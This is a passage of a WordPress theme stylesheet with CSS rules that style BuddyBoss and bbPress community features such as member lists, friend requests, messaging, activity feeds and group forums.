  grid-column-end: 4;
  background: transparent !important;
  border: none !important;
  padding: 0 !important;
}
body.buddyboss .widget_bp_groups_widget.buddypress.widget ul li,
body.buddyboss .widget_bp_core_friends_widget.buddypress.widget ul li,
body.buddyboss .widget_bp_core_members_widget.buddypress.widget ul li {
  width: 100%;
  flex: 0 1 auto;
}
body.buddyboss .widget_bp_groups_widget.buddypress.widget ul li:before,
body.buddyboss .widget_bp_core_friends_widget.buddypress.widget ul li:before,
body.buddyboss .widget_bp_core_members_widget.buddypress.widget ul li:before {
  content: '';
  display: none;
}
body.buddyboss .widget_bp_groups_widget.buddypress.widget ul li:after,
body.buddyboss .widget_bp_core_friends_widget.buddypress.widget ul li:after,
body.buddyboss .widget_bp_core_members_widget.buddypress.widget ul li:after {
  clear: both;
}
body.buddyboss .widget_bp_groups_widget.buddypress.widget ul li .item-avatar,
body.buddyboss .widget_bp_core_friends_widget.buddypress.widget ul li .item-avatar,
body.buddyboss .widget_bp_core_members_widget.buddypress.widget ul li .item-avatar {
  padding: .5em;
  float: left;
  width: 60px;
}
body.buddyboss .widget_bp_groups_widget.buddypress.widget ul li .item-avatar img,
body.buddyboss .widget_bp_core_friends_widget.buddypress.widget ul li .item-avatar img,
body.buddyboss .widget_bp_core_members_widget.buddypress.widget ul li .item-avatar img {
  width: 100%;
}
body.buddyboss .widget_bp_groups_widget.buddypress.widget ul li .item,
body.buddyboss .widget_bp_core_friends_widget.buddypress.widget ul li .item,
body.buddyboss .widget_bp_core_members_widget.buddypress.widget ul li .item {
  padding: .5em;
}
body.buddyboss .widget .more-block {
  margin-top: 15px;
  margin-left: 5px;
}
body.buddyboss .widget.bp-latest-activities .activity-update {
  margin-bottom: 10px;
  padding-bottom: 10px;
  width: 100%;
}
body.buddyboss .widget.bp-latest-activities .activity-update:last-child {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0px;
}
body.buddyboss .widget_bp_profile_completion_widget ul.pc_detailed_progress li {
  padding: 10px 0;
  border-top: 1px solid #e7e9ec;
}
body.buddyboss .widget_bp_profile_completion_widget ul.pc_detailed_progress li:before {
  display: none;
}
body.buddyboss .widget_bp_profile_completion_widget ul.pc_detailed_progress li .section_number {
  display: none;
}
body.buddyboss .widget_bp_profile_completion_widget ul.pc_detailed_progress li .section_name a {
  text-decoration: none !important;
  color: #787f88 !important;
}
body.buddyboss #buddypress #members-list.grid .item-entry {
  background-color: #fff;
}
body.buddyboss #buddypress #members-list.grid .item-entry .list-wrap .action .send-message,
body.buddyboss #buddypress #members-list.grid .item-entry .list-wrap .action a.switch-button.view-as {
  display: inline-block;
  width: auto;
  background-color: transparent;
  border: none;
}
body.buddyboss #buddypress .friends-request-list li .friends-meta.action div {
  margin-bottom: 0;
}
body.buddyboss #buddypress .friends-request-list li .friends-meta.action .accept,
body.buddyboss #buddypress .friends-request-list li .friends-meta.action .reject {
  float: none;
}
body.buddyboss #buddypress .friends-request-list li .friends-meta.action .accept {
  background-color: #3742fa;
  border-color: #3742fa;
  color: #fff !important;
}
body.buddyboss #buddypress .friends-request-list li .friends-meta.action .generic-button a,
body.buddyboss #buddypress .friends-request-list li .friends-meta.action .generic-button button {
  border: 1px solid #d5e7f9;
  border-radius: 4px;
  font-size: 15px;
  padding: 8px 20px;
  color: #576574;
}
body.buddyboss #buddypress .friends-request-list li .friends-meta.action .generic-button a:hover,
body.buddyboss #buddypress .friends-request-list li .friends-meta.action .generic-button button:hover {
  background-color: #3742fa;
  border-color: #3742fa;
  color: #fff;
}
body.buddyboss #buddypress .bp-list li .item .item-meta .activity {
  font-size: 15px;
  color: #576574;
}
body.buddyboss #buddypress #send_message_form .select2-selection--multiple {
  border-color: transparent;
  padding: 12px;
}
body.buddyboss #buddypress #message-form-submit-wrapper {
  display: block;
}
body.buddyboss #buddypress #message-form-submit-wrapper #whats-new-messages-toolbar #medium-editor-toolbar-1 {
  bottom: -40px;
  left: 0;
}
body.buddyboss #buddypress .members-list.buddyboss:not(.grid) > li .item .generic-button button,
body.buddyboss #buddypress .members-list.buddyboss:not(.grid) > li .item .generic-button a {
  background-color: #f3f4ff !important;
  border: 1px solid #e7e9fd;
  color: rgba(19, 15, 64, 0.8);
  padding: 10px 25px;
}
body.buddyboss #buddypress .members-list.buddyboss:not(.grid) > li .item .generic-button button:hover,
body.buddyboss #buddypress .members-list.buddyboss:not(.grid) > li .item .generic-button a:hover {
  background-color: #3742fa !important;
  border-color: #3742fa;
  color: #fff;
}
body.buddyboss #buddypress .members-list.buddyboss:not(.grid) > li .item li.pending_friend {
  padding: 0;
}
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry-header,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry-header {
  box-shadow: 0 0;
  color: #3742fa;
}
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry .bp-generic-meta,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta {
  display: block;
  margin-top: 10px;
}
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry .bp-generic-meta button,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta button,
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry .bp-generic-meta a,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta a {
  width: 80%;
  background-color: #f3f4ff !important;
  border: 1px solid #e7e9fd;
  color: rgba(19, 15, 64, 0.8);
}
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry .bp-generic-meta button:hover,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta button:hover,
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry .bp-generic-meta a:hover,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta a:hover {
  background-color: #3742fa !important;
  color: #fff;
  border-color: #3742fa;
}
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry .bp-generic-meta li.not_friends,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta li.not_friends,
body.buddyboss #buddypress #members-group-list #members-list.grid.buddyboss .item-entry .bp-generic-meta li.pending_friend,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta li.pending_friend {
  padding: 0;
}
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta button,
body.buddyboss #buddypress #members-group-list #members-list.buddyboss:not(.grid) .item-entry .bp-generic-meta a {
  width: auto;
}
body.buddyboss #buddypress #group-invites-container .group-invites-members-listing .bp-list li {
  border: 1px solid #e6f0fa;
  margin: 10px;
  box-shadow: none;
}
body.buddyboss .activity .activity-list .activity-item {
  background-color: #fff;
}
body.buddyboss .activity .activity-list .activity-item .activity-header .activity-time-since:before {
  display: none;
}
body.buddyboss .activity .activity-list .activity-item .generic-button a span {
  font-weight: 400;
  font-size: 13px;
  color: #07294d;
}
body.buddyboss .activity .activity-list .activity-item .generic-button a span:hover {
  color: #3742fa;
}
body.buddyboss .activity .activity-list .activity-item .activity-state-comments .comments-count {
  font-size: 14px;
}
body.buddyboss .activity .activity-list .load-more a.loading {
  padding: 14px 30px;
  background-color: #fff;
  box-shadow: none;
  border-radius: 6px;
}
body.buddyboss .activity-update-form #whats-new-form #whats-new-submit {
  flex-flow: row;
  margin-top: 15px;
}
body.buddyboss .activity-update-form #whats-new-form #whats-new-submit #aw-whats-new-submit {
  background-color: #3742fa;
  padding: 7px 15px;
  color: #fff;
  border-radius: 4px;
  width: auto;
  font-size: 16px;
  line-height: inherit;
  margin-right: 10px;
  border-color: #3742fa;
}
body.buddyboss .activity-update-form #whats-new-form #whats-new-submit #aw-whats-new-submit:hover {
  background-color: #0916f1;
  border-color: #0916f1;
}
body.buddyboss .activity-update-form #whats-new-form #whats-new-submit #aw-whats-new-reset {
  color: #576574;
  text-decoration: none;
  font-size: 16px;
}
body.buddyboss .activity-update-form #whats-new-form #whats-new-submit #aw-whats-new-reset:hover {
  background-color: #3742fa;
  color: #fff;
  border-color: #3742fa;
}
body.buddyboss .activity-update-form #whats-new-form #whats-new-content {
  padding-bottom: 20px;
}
body.buddyboss .single-headers .item-header-wrap {
  display: block;
}
body.buddyboss .groups-list:not(.grid) li,
body.buddyboss .members-list:not(.grid) li,
body.buddyboss .members-group-list:not(.grid) li {
  background-color: transparent !important;
}
body.buddyboss #buddypress #members-dir-list #members-list.grid.buddyboss .item-entry .bp-generic-meta {
  display: block;
  margin-top: 16px;
}
body.buddyboss #buddypress #members-dir-list #members-list.grid.buddyboss .item-entry .bp-generic-meta button,
body.buddyboss #buddypress #members-dir-list #members-list.grid.buddyboss .item-entry .bp-generic-meta a {
  width: 80%;
  background-color: #f3f4ff !important;
  border: 1px solid #e7e9fd;
  color: rgba(19, 15, 64, 0.8);
}
body.buddyboss #buddypress #members-dir-list #members-list.grid.buddyboss .item-entry .bp-generic-meta button:hover,
body.buddyboss #buddypress #members-dir-list #members-list.grid.buddyboss .item-entry .bp-generic-meta a:hover {
  background-color: #3742fa !important;
  color: #fff;
  border-color: #3742fa;
}
body.buddyboss #buddypress #members-dir-list #members-list.grid.buddyboss .item-entry .bp-generic-meta li.not_friends,
body.buddyboss #buddypress #members-dir-list #members-list.grid.buddyboss .item-entry .bp-generic-meta li.pending_friend {
  padding: 0;
}
body.buddyboss #buddypress #whats-new-textarea #whats-new {
  background-color: #fff;
}
body.buddyboss .groups #groups-list.buddyboss .item-entry {
  background-color: #fff !important;
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  padding: 20px 20px 15px;
}
body.buddyboss .buddypress-wrap .subnav-filters .grid-filters {
  height: 45px;
  background-color: #fff;
}
body.buddyboss #buddypress.buddypress-wrap #header-cover-image {
  position: absolute;
}
body.buddyboss #buddypress.buddypress-wrap .bb-add-media.button,
body.buddyboss #buddypress.buddypress-wrap .bb-create-album.button,
body.buddyboss #buddypress.buddypress-wrap .button#bp-media-create-album-submit {
  padding: 7px 15px;
  border-radius: 4px;
  color: #fff;
  border: none;
}
body.buddyboss #buddypress.buddypress-wrap .bb-add-media.button:hover,
body.buddyboss #buddypress.buddypress-wrap .bb-create-album.button:hover,
body.buddyboss #buddypress.buddypress-wrap .button#bp-media-create-album-submit:hover {
  color: #fff !important;
}
body.buddyboss #buddypress.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-meta,
body.buddyboss #buddypress.buddypress-wrap .activity .activity-list .activity-item .activity-content .groups-meta {
  position: relative;
  margin-top: 10px;
  background-color: transparent;
}
body.buddyboss #buddypress.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-meta .generic-button a:hover {
  color: #3742fa;
}
body.buddyboss #buddypress.buddypress-wrap .activity .activity-list .activity-item .activity-comments .time-since {
  color: #576574;
  font-size: 12px;
  margin-left: 8px;
}
body.buddyboss #buddypress.buddypress-wrap .group-create-buttons li {
  margin-right: 10px;
}
body.buddyboss #buddypress.buddypress-wrap .group-create-buttons li span,
body.buddyboss #buddypress.buddypress-wrap .group-create-buttons li a {
  padding: 6px 10px;
  display: inline-block;
}
body.buddyboss #buddypress.buddypress-wrap #group-create-body .bp-radio-wrap,
body.buddyboss #buddypress.buddypress-wrap .group-settings-selections .bp-radio-wrap,
body.buddyboss #buddypress.buddypress-wrap #group-create-body .bp-checkbox-wrap,
body.buddyboss #buddypress.buddypress-wrap .group-settings-selections .bp-checkbox-wrap {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
}
body.buddyboss #buddypress.buddypress-wrap #group-create-body .bp-radio-wrap label,
body.buddyboss #buddypress.buddypress-wrap .group-settings-selections .bp-radio-wrap label,
body.buddyboss #buddypress.buddypress-wrap #group-create-body .bp-checkbox-wrap label,
body.buddyboss #buddypress.buddypress-wrap .group-settings-selections .bp-checkbox-wrap label {
  margin: 0;
}
body.buddyboss #buddypress.buddypress-wrap #groups-list.buddyboss .item-entry {
  background-color: #fff !important;
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  padding: 20px 20px 15px;
}
body.buddyboss #buddypress.buddypress-wrap .standard-form button.visibility-toggle-link {
  border: 1px solid #e6f0fa;
  color: #3742fa;
  border-radius: 4px;
  padding: 8px 12px;
  font-size: 14px;
}
body.buddyboss #buddypress.buddypress-wrap .standard-form button.visibility-toggle-link:hover {
  background-color: #3742fa;
  color: #fff;
  border-color: #3742fa;
}
body.buddyboss #buddypress.buddypress-wrap .standard-form label {
  display: inline-block;
}
body.buddyboss #buddypress.buddypress-wrap .standard-form #message-new-submit.submit {
  margin-top: 50px;
}
body.buddyboss #buddypress.buddypress-wrap .standard-form #message-new-submit.submit #bp-messages-send {
  border: 0;
  background-color: #3742fa;
  color: #fff;
  padding: 10px 30px;
}
body.buddyboss #buddypress.buddypress-wrap .standard-form #message-new-submit.submit #bp-messages-send:hover {
  background-color: #0916fa;
}
body.buddyboss #buddypress.buddypress-wrap .profile.edit .button-nav {
  margin: 0;
  padding: 0 0 10px;
}
body.buddyboss #buddypress.buddypress-wrap .profile.edit .button-nav a {
  color: rgba(19, 15, 64, 0.8);
  font-size: 16px;
  padding: 0 5px 0 0;
}
body.buddyboss #buddypress.buddypress-wrap .profile.edit .button-nav li.current a {
  color: #3742fa;
}
body.buddyboss #buddypress.buddypress-wrap .activity-update-form.media-off #whats-new-content .medium-editor-toolbar {
  bottom: 68px;
}
body.buddyboss #buddypress.buddypress-wrap #activity-form-submit-wrapper {
  padding: 0;
}
body.buddyboss #buddypress.buddypress-wrap #activity-form-submit-wrapper select {
  border: 1px solid #e6f0fa;
}
body.buddyboss #buddypress.buddypress-wrap .bp-messages-container .bp-messages-nav-panel .bp-navs.bp-subnavs.user-subnav {
  margin-top: 10px;
  margin-bottom: 5px;
}
body.buddyboss #buddypress.buddypress-wrap .bp-messages-container .bp-messages-nav-panel .no-message-wrap {
  background-color: #fff;
  padding: 55px 0 20px;
}
body.buddyboss .bp-avatar-nav #bp-avatar-upload a {
  background-color: #fff;
  border: 1px solid #e6f0fa;
  border-radius: 4px;
  padding: 6px 20px;
  color: #576574;
  opacity: 1;
}
body.buddyboss .bp-avatar-nav #bp-avatar-upload a:hover {
  background-color: #3742fa;
  color: #fff;
}
body.buddyboss.single.bp-user .messages-wrapper .bp-messages-content #bp-message-content {
  padding: 20px;
  background-color: #fff;
}
body.buddyboss.single.bp-user .messages-wrapper .bp-messages-content .medium-editor-element {
  height: 100px;
  border: 1px solid #d8e6f5;
  padding: .7em;
}
body.buddyboss.single.bp-user .messages-wrapper .bp-messages-content #message-form-submit-wrapper #message-new-submit .button {
  padding: 7px 15px;
  color: #fff;
  border-radius: 4px;
  width: auto;
  font-size: 16px;
  margin-right: 0;
}
body.buddyboss.single.bp-user .messages-wrapper .bp-messages-content #bp-message-thread-list li {
  background-color: transparent;
  border-radius: 4px;
}
body.buddyboss.single.bp-user #buddypress .bp-messages-search-form button {
  background-color: #f2f2f2 !important;
}
body.buddyboss.single-item.groups #buddypress .members-group-list .item-entry-header {
  padding: 6px 10px !important;
  box-shadow: none;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums {
  overflow: initial;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-user-section {
  overflow: initial;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums a {
  transition: all 0.3s ease;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums li {
  text-align: left;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  body.buddyboss.single-item.groups #buddypress #bbpress-forums li {
    display: block;
    width: 100% !important;
    margin: 5px 0px;
    text-align: left !important;
  }
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-template-notice {
  display: inline-block;
  width: 100%;
  padding: 10px 15px;
  margin: 20px 0px 0px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-template-notice li {
  color: rgba(51, 51, 51, 0.7);
  margin: 0 !important;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-template-notice li a {
  color: rgba(51, 51, 51, 0.7);
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-template-notice li .bbp-author-avatar img {
  width: 30px;
  height: 30px;
  border-radius: 50px;
  margin: 0px 3px;
  margin: 0px 7px 0px 3px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-pagination {
  margin: 30px 0px 0px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-pagination {
    flex-direction: column;
  }
  body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-pagination .bbp-pagination-count {
    margin-bottom: 20px;
  }
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {
  border-radius: 4px;
  padding: 7px 21px;
  box-shadow: 1px 4px 5px rgba(46, 61, 73, 0.11);
  border: none;
  margin: 0px 3px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-pagination .bbp-pagination-links .current {
  color: white;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-pagination-links .page-numbers,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topic-pagination .page-numbers {
  border-radius: 4px;
  padding: 0px 4px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topic-tags {
  margin-top: 15px;
  color: rgba(51, 51, 51, 0.5);
  float: left;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topic-tags a {
  color: #576574;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums #subscription-toggle a.subscription-toggle,
body.buddyboss.single-item.groups #buddypress #bbpress-forums #favorite-toggle a.subscription-toggle,
body.buddyboss.single-item.groups #buddypress #bbpress-forums #subscription-toggle a.favorite-toggle,
body.buddyboss.single-item.groups #buddypress #bbpress-forums #favorite-toggle a.favorite-toggle {
  padding: 10px 30px;
  color: #fff;
  border: none;
  border-radius: 4px;
  transform: translateY(0px);
  display: inline-block;
  box-shadow: 1px 2px 5px rgba(0, 0, 0, 0);
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums #subscription-toggle a.subscription-toggle:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums #favorite-toggle a.subscription-toggle:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums #subscription-toggle a.favorite-toggle:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums #favorite-toggle a.favorite-toggle:hover {
  transform: translateY(-5px);
  box-shadow: 1px 4px 5px rgba(0, 0, 0, 0.1);
}
@media (min-device-width: 320px) and (max-width: 767px) {
  body.buddyboss.single-item.groups #buddypress #bbpress-forums #subscription-toggle,
  body.buddyboss.single-item.groups #buddypress #bbpress-forums #favorite-toggle {
    float: none;
    text-align: center;
    display: inline-block;
    margin: 15px 0px 15px;
    width: 100%;
  }
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies {
  margin-top: 50px;
  display: inline-block;
  width: 100%;
  border: none;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-header,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-header,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-header {
  background: transparent;
  border: none;
  font-weight: 500;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body {
  margin: 15px 0px 0px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic {
  margin: 7px 0px;
  display: inline-block;
  width: 100%;
  padding: 15px;
  border-radius: 4px;
  transition: all 0.3s ease;
  transform: translateY(0px);
  font-weight: 400;
  background: #fff;
  border: 1px solid #d8e6f5;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-permalink,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-permalink,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-permalink,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-permalink,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-permalink,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-permalink {
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by {
  font-size: 13px;
  color: #576574;
  font-weight: 400;
  margin: 7px 0px 5px;
  display: flex;
  align-items: center;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name {
  color: #576574;
  font-weight: 500;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-avatar img {
  width: 30px;
  border-radius: 50px;
  margin: 0px 7px 0px 5px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forums-list {
  display: none;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic a {
  transition: all 0.3s ease;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic:hover,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic:hover {
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.1);
  transform: translateY(-3px);
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forum-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forum-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forum-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forum-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forum-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forum-content {
  font-size: 12px;
  color: rgba(51, 51, 51, 0.5);
  font-weight: 400;
  margin: 7px 0px 5px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forums-list,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forums-list {
  margin-top: 15px;
  border: none;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum {
  display: block;
  padding: 0px 0px 3px;
  margin: 0px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-info .bbp-forums-list .bbp-forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum a,
